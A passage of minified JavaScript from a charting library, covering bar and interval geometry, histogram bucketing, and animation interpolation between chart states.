C.gKe=function(a,c){var e=this.za,f=this.qa[0];a=this.va[0].BI(c.x);f=f.BI(c.y);var g=l0r(e,c);g=new T4({fill:g,fillOpacity:e.opacity,stroke:e.stroke});c=h0r(e.Ca,c.size);return{x:a,y:f,Ki:g,radius:c,bEb:c}};C.iKe=function(a,c){var e=E1r(this,a.sz,c.d,c.t);e.cka=F1r(this,a,c);return e};C.eKe=function(a,c){var e=G1r(this,a,c,c.from,c.to);return e?{top:e.top,left:e.left,width:Math.max(.5,e.width),height:Math.max(.5,e.height),cka:F1r(this,a,c)}:null};
C.hKe=function(a,c){var e=G1r(this,a,c,c.WCb,c.XCb),f=G1r(this,a,c,c.A2b,c.lineTo);if(!e||!f)return null;var g=H1r(this,f.left,f.top),h=H1r(this,e.width,e.height),k=H1r(this,f.width,f.height);k.domain=2;g.domain+=(h.domain-(h.domain%2?3:2))/2;g=I1r(this,g.domain,g.target);k=I1r(this,k.domain,k.target);f.width=k.x;f.height=k.y;f.left=g.x;f.top=g.y;a=c.QKc?a.E0a.Fzc:a.E0a.YWc;ezr(a)&&(a=a.strokeWidth/2,e.height-=2*a,e.width-=2*a,e.left+=a,e.top+=a);e.height=Math.max(e.height,2);e.width=Math.max(e.width,
1);return{rect:e,line:f}};
C.fKe=function(a,c){var e=G1r(this,a,c,c.WCb,c.XCb),f=G1r(this,a,c,c.IVc,c.XCb),g=G1r(this,a,c,c.WCb,c.IVc);c=G1r(this,a,c,c.A2b,c.lineTo);if(!(f&&g&&e&&c))return null;var h=H1r(this,c.left,c.top),k=H1r(this,e.width,e.height),p=H1r(this,c.width,c.height);p.domain=2;h.domain+=(k.domain-(k.domain%2?3:2))/2;h=I1r(this,h.domain,h.target);p=I1r(this,p.domain,p.target);c.width=p.x;c.height=p.y;c.left=h.x;c.top=h.y;a=a.HQb.r3;ezr(a)&&(a=a.strokeWidth/2,e.height-=2*a,e.width-=2*a,e.left+=a,e.top+=a);e.height=
Math.max(e.height,2);e.width=Math.max(e.width,1);return{line:c,rect:e,xmb:f,BGb:g}};
C.kKe=function(a,c){var e=this.EC[a.sz];c.from==null&&(c.from=e.ma.ma(e.py.ls),c.from==null&&(c.from=0));var f=this.KA,g=c.Zha;if(this.naa||f.ma){if(c.Rya==null)return null;g=Math.floor(o_r(f,c.Rya));var h=Math.floor(o_r(f,c.d));w5(f,c.Rya)}else{var k=f.gw[g].Mj||0;h=f.za;g=Math.floor(k-f.direction*h/2);h=Math.floor(k+f.direction*h/2)}w5(f,c.d);f=e.BI(c.from);var p=e.BI(c.to);f=I1r(this,g,f);k=I1r(this,g,p);h=I1r(this,h,p);p=[];aB(this.options,"connectSteps",!0)&&c.SUc!=null&&(e=e.BI(c.SUc),e=I1r(this,
g,e),p.push(e));p.push(k);p.push(h);return{kya:eUr(f.x,f.y,h.x,h.y),outline:p,cka:F1r(this,a,c)}};
function G1r(a,c,e,f,g){var h=a.KA,k=a.EC[c.sz];c=a.r2a;var p=k.ma.ma(k.py.ls);f==null&&(f=p||0);g==null&&(g=p||0);p=g;p=Math.min(o_r(k,f),o_r(k,p));f=Math.max(o_r(k,f),o_r(k,g));k=a.ma.chartType==="histogram"?a.Lec(k.za,aB(a.options,"histogram.hideBucketItems"))?0:1:Math.min(1,.2*(f-p));k===0||Math.floor(p+k)<Math.floor(f)&&Math.floor(p+k)>Math.floor(p)?(p=Math.floor(p+k),f=Math.floor(f)):p+=k;k=bB(a.options,"diff.newData.widthFactor",.3);k=e.nte?k:1;if(a.naa){if(e.Rya==null)return null;k=Math.floor(o_r(h,
e.Rya));c=Math.floor(o_r(h,e.d));w5(h,e.Rya)}else e=J1r(a,e),g=k*c.Xdc/2,k=c.Jac(e-g),c=c.Jac(e+g);w5(h,h.Gmb(k));w5(h,h.Gmb(c));h=I1r(a,k,p);a=I1r(a,c,f);return eUr(h.x,h.y,a.x,a.y)}
C.dKe=function(a,c){function e(r){return r!=null?r:g}var f=this.EC[a.sz];f=f.ma.ma(f.py.ls);var g=f!=null?f:0;f=E1r(this,a.sz,c.d,c.t);var h=E1r(this,a.sz,c.kFd,e(c.lFd)),k=E1r(this,a.sz,c.mFd,e(c.nFd)),p=E1r(this,a.sz,c.xId,e(c.yId)),q=E1r(this,a.sz,c.zId,e(c.AId));a=F1r(this,a,c);return{x:f.x,y:f.y,BQb:h.x,CQb:h.y,DQb:k.x,EQb:k.y,Anb:p.x,Bnb:p.y,Cnb:q.x,Dnb:q.y,cka:a}};
function F1r(a,c,e){if(!e.Y7a)return[];var f=a.KA;c=a.EC[c.sz];var g=a.r2a;if(e.cHa>=g.acb||f.type!=="value"&&e.Zha>=f.gw.length)return[];var h=J1r(a,e),k=g.Jac;a.naa?(f=o_r(f,e.d)-o_r(f,e.Rya),h-=f/2):f=g.Xdc+g.t_c;g=[];for(var p=0,q;q=e.Y7a[p];p++){var r=o_r(c,q.Jqe),u=o_r(c,q.wwe),x=f*q.SOe/2,z=k(h-x);x=k(h+x);z=I1r(a,z,Math.min(u,r));r=I1r(a,x,Math.max(u,r));g.push({rect:eUr(z.x,z.y,r.x,r.y),Ow:q.Ow,Ki:q.Ki})}return g}
function J1r(a,c){var e=a.KA,f=a.r2a;e=e.type==="value"?o_r(e,c.d):e.gw&&e.gw[c.Zha]&&e.gw[c.Zha].Mj;if(a.naa)return e;a=f.Xdc;return e-f.PLd+(a+f.t_c)*c.cHa+a/2}function H1r(a,c,e){switch(a.ma.orientation){case "horizontal":return{domain:c,target:e};case "vertical":return{domain:e,target:c};default:throw Error("aja");}}function I1r(a,c,e){switch(a.ma.orientation){case "horizontal":return{x:c,y:e};case "vertical":return{x:e,y:c};default:throw Error("aja");}}
function E1r(a,c,e,f){c=a.EC[c];e=a.KA.BI(e);f=c.BI(f);return I1r(a,e,f)}function q1r(a,c){a=a.clone();gzr(a)&&a.Sz()!=="#ffffff"?(azr(a,new Vyr("primarydiagonalstripes",a.Sz())),!ezr(a)&&c&&(Zyr(a,a.Sz()),Yyr(a,1))):ezr(a)&&(a.QT="dash");return a}function r1r(a,c){a=a.clone();Yyr(a,a.strokeWidth*c);return a}
function n1r(a,c,e,f,g,h){function k(I,K,S,V,fa){fa=fa===void 0?"size":fa;var ha=p.q6[I],na=z.getValue(e,I);na=u?na:x(na);K=z.getValue(e,K);K=u?K:x(K);na!=null&&K!=null&&(na+=f,K+=f,g&&(na=g(na),K=g(K)),u&&(na=x(na),K=x(K)),h&&(w5(r,na),w5(r,K)),ha=ha.Ki,q!=null&&(ha=ha.clone(),u1r(ha,q.view([V,""])),S=bB(q,[V+"."+fa,fa],S)),A.push({wwe:na,Jqe:K,SOe:S,Ow:I,Ki:ha}))}var p=c.tC;if(!p)return null;var q=t1r(a,c,e),r=a.EC[c.sz],u=r.d5,x=r.ma.ma.bind(r.ma),z=a.oa,A=[];for(a=0;a<p.ZGa.length;a+=2)k(p.ZGa[a],
p.ZGa[a+1],0,"interval stick");a=0;for(c=p.ymb.length-1;a<=c;a++,c--){var B=p.ymb[a];k(B,p.ymb[c],p.q6[B].oFd,"interval box")}for(a=0;a<p.points.length;a++)c=p.points[a],k(c,c,0,"interval point");for(a=0;a<p.cpa.length;a++){c=p.cpa[a];B=p.q6[c];var F=!(a===0||a===p.cpa.length-1);k(c,c,F?B.CMe:B.vEd,"interval bar",F?"shortSize":void 0)}a=0;for(c=p.areas.length-1;a<=c;a++,c--)k(p.areas[a],p.areas[c],0,"interval area");for(a=0;a<p.lines.length;a++)c=p.lines[a],k(c,c,0,"interval line");return A.length?
A:null}function m1r(a,c){a.acb=Math.max(a.acb,c)}
function g1r(a){function c(){u=p/h;u<7&&(u=Math.floor(u));u=Math.max(1,u);x=a.options.K0("bar.gap",u);z=tEc(a.options,EEc,0,"bar.width","100%",u);x==null&&(x=Math.max(h>1?1:0,u-z));z=u-x}var e=a.ma.chartType==="histogram",f=a.KA,g=K1r(a),h=a.acb,k=a.options.K0("bar.group.gap",g),p=a.options.K0(["bar.group.width","bar.groupWidth"],g);h===1&&(k==null&&(k=a.options.K0("bar.gap",g)),p==null&&(p=a.options.K0(["bar.width"],g)));k==null&&e&&(k=1);if(p==null){var q=a.options.ox("bar.gap")||1,r=a.options.ox("bar.width");
r!=null?p=h*(r+q)-q:e||(p=EEc(100/1.618+"%",g))}k==null&&(k=Math.max(0,g-p));p=Math.max(h,g-k);k=g-p;var u,x=null;c();x>k&&(k=x,p=g-k);k-=x;p+=Number(x);c();var z=aGr(10,z);x=aGr(10,x);p=aGr(10,p);k=aGr(10,k);f=f.direction;g=k+x;a.r2a={acb:h,PLd:aGr(10,e?(f===-1?p+k:0)+-(k+x)/2:(p-x)/2),stf:k,ttf:p,Xdc:z,t_c:x,Jac:z<7&&z%2===0||g<7&&g%2===0?function(A){return Math.floor(A)+.5}:function(A){return Math.floor(A+.5)}}}
function K1r(a){var c=a.KA,e=a.ma.categories;e=e.filter(y(!0));if(e.length===0)return 0;var f=a.lya;if(!f||f.size===0)return 0;if(c.type==="value"){f=c.Ca;for(var g=null,h=0;h<e.length;h++){var k=X_r(a,h);k=k==null?null:c.BI(k);k!=null&&g!=null&&(g=Math.abs(k-g),g>0&&(f=Math.min(f,g)));g=k}return f}return Math.abs(q_r(c,1)-q_r(c,0))}function X_r(a,c,e){var f=a.oa;a=a.KA;a.type==="value"&&(c=e&&e.Xr?e.data[c][0]:f.getValue(c,0),c=a.ma.ma(c));return c}C.Lec=y(!1);C.QCc=y(0);function L1r(a,c){this.va=a;this.wa=c;this.qa=this.ma=this.za=this.xa=null;this.oa=Ej(a);var e=a.width!=c.width||a.height!=c.height;!e&&a.ma&&c.ma&&(e=a.ma.width!=c.ma.width||a.ma.height!=c.ma.height||a.ma.left!=c.ma.left||a.ma.top!=c.ma.top);this.oa.title&&e&&(this.oa.title.textStyle.opacity=0);this.oa.qa&&(this.oa.qa=yj(this.oa.qa,Ej),this.xa=yj(a.qa,function(f,g){return M1r(a.qa[g],c.qa[g],this.oa.qa[g],!0,!1,e)},this));this.oa.oa&&(this.oa.oa=yj(this.oa.oa,Ej),this.za=yj(a.oa,function(f,g){return M1r(a.oa[g],
c.oa[g],this.oa.oa[g],!1,!0,e)},this));N1r(this);O1r(this)}
function M1r(a,c,e,f,g,h){if(!a||!c)return null;var k=Ej(a),p=Ej(a);p.aaa=c.aaa;p.dI=c.dI;p.BG=c.BG;e.title&&h&&(e.title.textStyle.opacity=0);if(a.type=="value"&&c.type=="value"&&a.dataType===c.dataType){a.py&&c.py&&(p.py=c.py,e.py=Ej(e.py));p.number=Ej(p.number);p.position=Ej(p.position);e.number=Ej(e.number);e.position=Ej(e.position);p.position.fromValue=c.position.fromValue;if(a.Gs&&c.Gs){p.Gs=ci(p.Gs);e.Gs=ci(e.Gs);h=p.Gs;for(var q=e.Gs,r=0;r<h.length;r++){h[r]=Ej(h[r]);q[r]=Ej(q[r]);var u=h[r],
x=a.number.fromValue(u.ls);x=c.number.toValue(x);u.Mj=c.position.fromValue(x)}}if(a.text&&c.text)for(p.text=ci(p.text),e.text=ci(e.text),h=p.text,e=e.text,P1r(h),P1r(e),e=0;e<h.length;e++)Q1r(a,c,a.text[e],c.text[e],h[e],f,g)}else if(a.text&&c.text){var z=dGr(a.text,c.text,function(A,B){return A.ls==B.ls});k.text=a.text.filter(function(A,B){return z.VQc[B]!=null});p.text=c.text.filter(function(A,B){return z.WQc[B]!=null});e.text=ci(k.text);P1r(k.text);P1r(p.text);P1r(e.text)}return[k,p]}
function Q1r(a,c,e,f,g,h,k){var p=g.Ao,q=a.number.fromValue(g.ls);q=c.number.toValue(q);a=a.position.fromValue(g.ls);c=c.position.fromValue(q);a!=null&&c!=null&&(h&&(p.anchor.x=c+(e.Ao.anchor.x-a),f&&(p.anchor.y=f.Ao.anchor.y)),k&&(p.anchor.y=c+(e.Ao.anchor.y-a),f&&(p.anchor.x=f.Ao.anchor.x)))}function P1r(a){a.forEach(function(c,e){a[e]=Ej(a[e]);c=a[e];c.Ao=Ej(c.Ao);c=c.Ao;c.anchor&&(e=c.anchor,c.anchor=new tXr(e.x,e.y))})}
function N1r(a){var c=a.va,e=a.wa;if(c.Of&&e.Of){var f=dGr(c.Of,e.Of,function(g,h){return g.id==h.id});a.ma=c.Of.filter(function(g,h){return f.VQc[h]!=null});a.qa=e.Of.filter(function(g,h){return f.WQc[h]!=null});c.chartType=="function"||c.chartType=="scatter"?(c=c.orientation==null||c.orientation=="horizontal"?c.qa[0]:c.oa[0],e=e.orientation==null||e.orientation=="horizontal"?e.qa[0]:e.oa[0],c.type=="value"&&e.type=="value"&&c.dataType===e.dataType?R1r(a,c.number.fromValue,c.number.toValue):S1r(a)):
c.chartType=="bubble"&&T1r(a)}}
function S1r(a){var c=a.va.categories,e=a.wa.categories;if(c&&e){var f={},g={},h={},k={};c.forEach(function(z,A){z.data!=null&&(h[z.data]=A)});e.forEach(function(z,A){z.data!=null&&(k[z.data]=A)});c.forEach(function(z,A){z.data!=null&&(f[A]=k[z.data])});e.forEach(function(z,A){z.data!=null&&(z=h[z.data],f[z]!==A&&(z=null),g[A]=z)});c.forEach(function(z,A){z.data!=null&&f[h[z.data]]!==A&&(g[A]=null)});for(var p=0,q=0,r=[],u=[];p<c.length||q<e.length;)p<c.length&&f[p]==null?(u.push({Dba:{O4:p,Cza:!0},
oya:{O4:q,Cza:!1}}),r.push({data:c[p].data}),p++):(q<e.length&&g[q]==null?(u.push({Dba:{O4:p,Cza:!1},oya:{O4:q,Cza:!0}}),r.push({data:e[q].data})):(u.push({Dba:{O4:p,Cza:!0},oya:{O4:q,Cza:!0}}),r.push({data:c[p].data}),p++),q++);a.oa.categories=r;var x=function(z,A){return A==0?z[0]:A>=z.length?Oh(z):U1r(z[A-1],z[A],.5)};a.va.va?V1r(a,u,function(z,A,B,F){return A.Cza?z[A.O4*B+F]:x(z,A.O4*B+F)}):W1r(a,u,function(z,A){return A.Cza?z[A.O4]:x(z,A.O4)})}}
function R1r(a,c,e){var f=a.va.categories,g=a.wa.categories;if(f&&g)if(f.length==0||g.length==0)a.oa.categories=[],W1r(a,[],y(null));else{var h=function(r){return c(r.data)},k=[],p=[];if(f.length===g.length)for(var q=0;q<f.length;q++)p.push({Dba:q,oya:q}),k.push({data:e(xBr(h(f[q]),h(g[q])))});else eGr(f,g,h).forEach(function(r){var u=r.hLa;r=r.iLa;var x;f[u]!=null&&g[r]!=null&&(x=e(xBr(h(f[u]),h(g[r]))));x!=null&&(p.push({Dba:u,oya:r}),k.push({data:x}))});a.oa.categories=k;a.va.va?V1r(a,p,function(r,
u,x,z){return r[u*x+z]}):W1r(a,p,function(r,u){return r[u]})}}
function T1r(a){function c(r){r=Ej(r);r.nj=Ej(r.nj);r.nj.Ki=r.nj.Ki.clone();Xyr(r.nj.Ki,0);$yr(r.nj.Ki,0);r.textStyle=Ej(r.textStyle);r.textStyle.opacity=0;return r}var e=a.ma[0].points,f=a.qa[0].points,g=[],h=[],k=[],p={};f.forEach(function(r,u){r!=null&&(p[r.id]===void 0&&(p[r.id]=[]),p[r.id].push(u))});xj(e,function(r,u){if(r!=null){var x=r.id&&p[r.id];x=x&&x.shift();x!==void 0?k.push({Dba:u,oya:x}):g.push(r)}});xj(p,function(r){r.forEach(function(u){h.push(f[u])})});W1r(a,k,function(r,u){return r[u]});
e=g.map(c);var q=h.map(c);a.ma[0].LMa=g.concat(q);a.qa[0].LMa=e.concat(h)}function W1r(a,c,e){for(var f=0;f<a.ma.length;f++){var g=a.ma[f].points,h=a.qa[f].points,k=[],p=[];if(a.ma[f].Xr)k=ci(a.ma[f].points),p=ci(a.qa[f].points);else for(var q=0;q<c.length;q++){var r=c[q],u=e(g,r.Dba);r=e(h,r.oya);u&&r&&(k.push(u),p.push(r))}a.ma[f]=X1r(a.ma[f],k);a.qa[f]=X1r(a.qa[f],p)}}
function V1r(a,c,e){for(var f=0;f<a.ma.length;f++){var g=a.ma[f].points,h=a.qa[f].points,k=[],p=[];if(c.length>0)for(var q=Math.ceil(g.length/c.length),r=Math.ceil(h.length/c.length),u=0;u<c.length;u++){for(var x=c[u],z=0;z<q;z++){var A=e(g,x.Dba,q,z);A&&k.push(A)}for(z=0;z<r;z++)(A=e(h,x.oya,r,z))&&p.push(A)}a.ma[f]=X1r(a.ma[f],k);a.qa[f]=X1r(a.qa[f],p)}}function X1r(a,c){a=Ej(a);a.points=c;return a}
function O1r(a){var c=a.va,e=a.wa;c.legend&&c.legend.pages&&e.legend&&e.legend.pages&&(a.oa.legend=null)}
function x5(a,c,e){if(a===c)return a;if(a&&a.constructor==T4&&c&&c.constructor==T4)return new T4({fill:CFr(a.Sz(),c.Sz(),1-e),fillOpacity:x5(a.fillOpacity,c.fillOpacity,e),stroke:CFr(a.stroke,c.stroke,1-e),strokeWidth:x5(a.strokeWidth,c.strokeWidth,e),strokeOpacity:x5(a.strokeOpacity,c.strokeOpacity,e),QT:a.QT,gradient:a.P8(),pattern:a.Ij()});if(Array.isArray(a)&&Array.isArray(c)){if(a)if(c){for(var f=[],g=Math.min(a.length,c.length),h=0;h<g;h++)f.push(x5(a[h],c[h],e));e=f}else e=a;else e=c;return e}return Aa(a)||
Aa(c)?Y1r(a,c,e):typeof a==="string"||typeof c==="string"?a:typeof a==="number"&&typeof c==="number"?(a=isNaN(a)?0:a,c=isNaN(c)?0:c,isFinite(a)&&isFinite(c)?a*(1-e)+c*e:Infinity):null}function Y1r(a,c,e){if(!a)return c;if(!c)return a;var f={};xj(a,function(g,h){c[h]!==void 0&&(f[h]=x5(a[h],c[h],e))});return f}function Z1r(a,c,e,f,g){c=!g||(e?c>=e.top&&c<=e.bottom:!1);return(!f||(e?a>=e.left&&a<=e.right:!1))&&c}
function $1r(a,c,e,f,g){a.position&&a.position.fromValue&&c.position&&c.position.fromValue&&(e.position.fromValue=function(h){var k=a.position.fromValue(h);h=c.position.fromValue(h);return x5(k,h,g)});a.title&&c.title&&e.title.lines.forEach(function(h,k){h.x=x5(a.title.lines[k].x,c.title.lines[k].x,g);h.y=x5(a.title.lines[k].y,c.title.lines[k].y,g)});a.py&&c.py&&(e.py.Mj=x5(a.py.Mj,c.py.Mj,g));a.Gs&&c.Gs&&e.Gs.forEach(function(h,k){h.Mj=x5(a.Gs[k].Mj,c.Gs[k].Mj,g);h.isVisible=f(h.Mj,h.Mj)});a.aaa&&
c.aaa&&(e.aaa=Y1r(a.aaa,c.aaa,g));a.dI!=null&&c.dI!=null&&(e.dI=x5(a.dI,c.dI,g));a.BG!=null&&c.BG!=null&&(e.BG=x5(a.BG,c.BG,g));a.text&&c.text&&e.text.forEach(function(h,k){var p=a.text[k];k=c.text[k];if(h){p=p.Ao;k=k.Ao;var q=h.Ao;q&&q.anchor&&(q.anchor.x=x5(p.anchor.x,k.anchor.x,g),q.anchor.y=x5(p.anchor.y,k.anchor.y,g));h.Ao&&(p=h.Ao.lines.length>0,h.isVisible=f((p?h.Ao.lines[0].x:0)+h.Ao.anchor.x,(p?h.Ao.lines[0].y:0)+h.Ao.anchor.y))}})}
function U1r(a,c,e){if(!a||!c)return null;var f=Ej(a);if(a.yA||c.yA)f.yA=!0;if(a.nj!==void 0||c.nj!==void 0)f.nj=x5(a.nj||{},c.nj||{},e),f.jJ=x5(a.jJ||{},c.jJ||{},e);a.tka!==void 0&&c.tka!==void 0&&(f.tka=x5(a.tka,c.tka,e));a.afa!==void 0&&c.afa!==void 0&&(f.afa=x5(a.afa,c.afa,e));a.textStyle!==void 0&&c.textStyle!==void 0&&a.textStyle!==c.textStyle&&(f.textStyle=Ej(a.textStyle),f.textStyle.color=CFr(a.textStyle.color,c.textStyle.color,1-e),f.textStyle.opacity=x5(a.textStyle.opacity!==void 0?a.textStyle.opacity:
1,c.textStyle.opacity!==void 0?c.textStyle.opacity:1,e));a.annotation!=null&&c.annotation!=null&&a.annotation.labels[0].text===c.annotation.labels[0].text?f.annotation=x5(a.annotation,c.annotation,e):delete f.annotation;return f}
L1r.prototype.interpolate=function(a){var c=this,e=this.oa;if(e.qa&&this.xa){var f=function(u,x){return Z1r(u,x,e.ma,!0,!1)};xj(e.qa,function(u,x){(x=c.xa[x])&&$1r(x[0],x[1],u,f,a)})}if(e.oa&&this.za){var g=function(u,x){return Z1r(u,x,e.ma,!1,!0)};xj(e.oa,function(u,x){(x=c.za[x])&&$1r(x[0],x[1],u,g,a)})}if(this.ma&&this.qa){e.Of=[];for(var h=0;h<this.ma.length;++h){var k=this.ma[h],p=this.qa[h],q=Ej(p);if(k&&p&&k.type==p.type){if(k.points&&p.points){q.points=[];for(var r=0;r<k.points.length;r++)q.points[r]=
U1r(k.points[r],p.points[r],a);if(k.LMa&&p.LMa)for(r=0;r<k.LMa.length;r++)q.points.push(U1r(k.LMa[r],p.LMa[r],a))}k.tC&&k.tC.paths&&p.tC&&p.tC.paths&&(q.tC=Ej(q.tC),q.tC.paths=x5(k.tC.paths,p.tC.paths,a))}e.Of[h]=q}}e.height&&(e.height=x5(this.va.height,this.wa.height,a));e.width&&(e.width=x5(this.va.width,this.wa.width,a));e.ma&&(e.ma=x5(this.va.ma,this.wa.ma,a));return e};function a2r(){}E(a2r,APr);C=a2r.prototype;C.dqb=function(a){var c=a.Ly,e=a.category;return this.Da?APr.prototype.dqb.call(this,a):this.Of[c].properties.histogramBucketItems[e].label.yya};C.eWb=function(a){return this.Da?APr.prototype.eWb.call(this,a):this.Of[a.Ly].properties.histogramBucketItems[a.category].row};C.fWb=function(a){if(this.Da)return APr.prototype.fWb.call(this,a);a=this.Of[a.Ly].properties.histogramBucketItems[a.category];return{row:a.row,column:a.column}};
C.xqb=function(a){var c=this.Aa[a.column].Zx;return c==null?null:this.Da?APr.prototype.xqb.call(this,a):{Ly:c,category:this.Of[c].properties.histogramElementIndexes[a.row]}};C.gMb=function(a,c){a=this.Of[a];var e=a.points[c],f;this.Da?f={lines:[{title:"Items",value:aGr(15,(this.orientation==="horizontal"?this.oa[a.sz]:this.qa[a.sz]).number.toValue(e.jJ.to-e.jJ.from))}]}:f=a.properties.histogramBucketItems[c].label;return f};function b2r(a,c,e,f,g){K0r.call(this,a,c,e,f,g)}E(b2r,K0r);C=b2r.prototype;C.M7a=function(){return K0r.prototype.M7a.call(this)};C.bwc=function(){return new a2r};C.Bwc=function(){var a=this.Lp,c=a.Zi(0)==="string"?1:0,e=a.Yl();this.Aa=new fB;for(this.Aa.qr("number","label");c<e;c++){var f=a.uA(c)+" (count)";this.Aa.qr("number",f)}this.oa=this.Aa};
C.IUc=function(){var a=this.Lp,c=a.Zi(0)==="string",e=c?1:0,f=a.Qm(),g=a.Yl();this.Jw=[];for(var h=e;h<g;h++)this.Jw[h]=tOr(a.Zi(h)).Jw;a=c2r(this);var k=ci(a),p=Sh(a,function(I){return Aa(I)?I.v:I}),q=p.length,r=Number((p[1]-p[0]).toPrecision(15)),u=Number(p[0].toPrecision(15)),x=Number(p[q-1].toPrecision(15));a=[];for(h=e;h<g;h++){a[h-e]=[];for(var z=0;z<q;z++)a[h-e].push([])}h=this.Aa;uzr(h,0,"histogramBuckets",k);for(k=0;k<q;k++){z=[p[k]];for(var A=e;A<g;A++)z.push(0);tRn(h,z)}for(p=0;p<f;p++)for(k=
c?this.Lp.getValue(p,0):"",z=e;z<g;z++)if(A=this.Lp.getValue(p,z),A=A!=null?this.Jw[z](A):null,(typeof A!=="number"||isFinite(A))&&(A!=null||this.ma.AL)){A=A||0;A=r===0||A<u?0:A>=x?q-1:Math.floor((A-u)/r);var B=z+1-e;h.setValue(A,B,(Number(h.getValue(A,B))||0)+1);B=this.Lp.uA(z)||"Value";B={row:p,column:z,label:{title:k,yya:k,pma:B,content:this.Lp.wl(p,z),lines:[{title:B,value:this.Lp.wl(p,z)||0}]}};a[z-e][A].push(B)}var F=[];for(c=e;c<g;c++)F[c]=[];c=aB(this.options,"histogram.sortBucketItems");
for(f=e;f<g;f++)q=Pma(a[f-e]),c&&q.sort(function(I,K){I=I.label.lines[0].value;K=K.label.lines[0].value;return I<K?-1:I>K?1:0}),uzr(h,f-e,"histogramBucketItems",q),Qh(q,function(I,K){F[I.column][I.row]=K});for(a=e;a<g;a++)uzr(h,a-e,"histogramElementIndexes",F[a])};
function c2r(a){var c=a.Lp,e=c.Qm(),f=c.Yl(),g=c.Zi(0)==="string"?1:0,h=a.options.L7a("histogram.buckets");if(h)return h;h=[];for(var k=0;k<e;k++)for(var p=g;p<f;p++){var q=c.getValue(k,p);q=q!=null?a.Jw[p](q):null;typeof q==="number"&&!isFinite(q)||q==null&&!a.ma.AL||(q=q||0,h.push(q))}h=h.sort(function(u,x){return u-x});f=bB(a.options,"histogram.lastBucketPercentile",0);c=h[Math.max(0,Math.ceil(f/100*h.length)-1)];h=h[Math.min(h.length-1,Math.ceil((100-f)/100*h.length)-1)];f=a.options.ox("histogram.minValue");
g=a.options.ox("histogram.maxValue");f!=null&&(c=Math.min(f,c));g!=null&&(h=Math.max(g,h));f=a.ma.ma.left;g=f+a.ma.ma.width;k=bB(a.options,"histogram.minSpacing",1);q=bB(a.options,"histogram.minNumBuckets",2);p=bB(a.options,"histogram.maxNumBuckets",(g-f)/k);var r=a.options.CB("histogram.numBucketsRule",d2r);e=(0,e2r[r])(e);e=Math.max(q,Math.min(p,e));e===q&&(e=Math.min(e*2,(q+p)/2));q=Math.max(k,(g-f)/(2+e));r=(h-c)/e;a=a.options.ox("histogram.bucketSize");a!=null&&(a<=0?a=null:r=a,e=Math.min(p,
(h-c)/r),q=Math.max(k,(g-f)/(2*e)));c-=Math.min(r,Math.abs(c));h+=Math.min(r,Math.abs(h));a=new XA([{gridlines:{minSpacing:q}}]);a=nZr(c,h,f,g,a);return h=Sh(a,function(u){return u.getValue()})}C.Lec=function(a,c){return a<4||c};
C.QCc=function(a){for(var c=this.oa,e=this.ma,f=[],g=0;g<e.categories.length;g++){f[g]=[];for(var h=0;h<e.Of.length;h++){var k=e.Of[h];if(k.type==="bars"){var p=a?0:h;f[g][p]=(f[g][p]||0)+Number(c.getValue(g,k.columns.data[0]))}}}for(c=a=0;c<f.length;c++)for(e=0;e<f[c].length;e++)a=Math.max(f[c][e],a);return a};var d2r={Qlf:"sqrt",pmf:"sturges",Wif:"rice"},e2r={sqrt:function(a){return Math.sqrt(a)},rice:function(a){return 2*Math.cbrt(a)},sturges:function(a){return 1+Math.log2(a)}};var f2r=YOr.Erf,g2r=YOr.Frf;function h2r(a){yPr.call(this,a);this.qa=this.za=this.uj=this.theme=this.chartType=null;this.Ea=[];this.Aa=this.va=this.wa=this.animation=this.ma=this.xa=this.oa=null;this.height=this.width=0;this.logger=this.options=null;this.orientation="horizontal";this.Ca=new Kn;this.Ba=new aVr(this);this.Ha(this.Ba);this.gb=AVr;this.Ua={}}E(h2r,yPr);C=h2r.prototype;C.pb=function(){this.Axa();Fi(this.Ca);Fi(this.wa);Fi(this.va);Fi(this.Aa);yPr.prototype.pb.call(this)};
function i2r(a,c,e,f,g,h,k){var p;a.chartType==="histogram"?p=new b2r(c,e,f,g,h):p=new K0r(c,e,f,g,h);p.init(a.Ma,k);return p}function j2r(a,c,e,f,g){a.chartType=c;e!=null&&(a.Qa=e);f!=null&&(a.orientation=f);g!=null&&(a.theme=g)}C.c3=function(a,c,e){yPr.prototype.c3.call(this,a,c,e)};
C.pMa=function(a,c,e,f){var g=this;e=e===void 0?{}:e;this.Ma=a;e=kEc(hEc(e));k2r(this,e);l2r(this,e);e.orientation=e.orientation||this.orientation;e.theme=e.theme||this.theme;this.chartType!=="none"&&m2r(e);if(this.chartType!=="pie"&&xEc(e.reverseCategories)){var h=e.orientation==="vertical"?"vAxis":"hAxis";e[h]=e[h]||{};e[h].direction=-1;delete e.reverseCategories}n2r(e);HFo(this.container);if(!c)throw Error("cja");Th(Nma(c.Yl()),function(q){return c.xqa(q)==="old-data"})&&(e.isDiff=!0);c.Zi(0);
c.Qm();o2r(this);e=p2r(e);var k=[],p=lXr();Qh(e,function(q){k.push.apply(k,ia(vFr(q,p)))});this.Ia=e;this.options=new XA(ci(this.Ia));this.chartType=$A(this.options,"type","none",AOr);this.width=this.Ac(this.options);this.height=this.Fc(this.options);e=new uj(this.width,this.height);h=aB(this.options,"forceIFrame");if(!this.ma||this.ma.isDisposed())try{this.ma=new bXr(this.container,e,a,h)}catch(q){throw Error("Your browser does not support charts");}else this.ma.update(e,a);this.oa=new gVr(f);this.Lp=
c;k.length&&this.Da?(this.Da.promise.then(function(){hXr(g.ma,g.XRb.bind(g),a)}),zPr(this,function(){hXr(g.ma,g.XRb.bind(g),a)}),new jXr(k,this.Da)):hXr(this.ma,this.XRb.bind(this),a)};
function p2r(a){if(a.isStacked&&a.vAxis&&a.vAxis.baseline)throw Error("bja");var c=a.theme||[];c&&!Array.isArray(c)&&(c=[c]);for(var e=[a],f=0;f<c.length;f++){var g=c[f];if(typeof g==="string")g=mRr(g);else if(Aa(g))g instanceof XA&&(g=mzr(g));else throw Error("dja");g&&e.push(g)}a=a.type.toLowerCase();NQr[a]&&e.push(NQr[a]);e.push(OQr);return e}
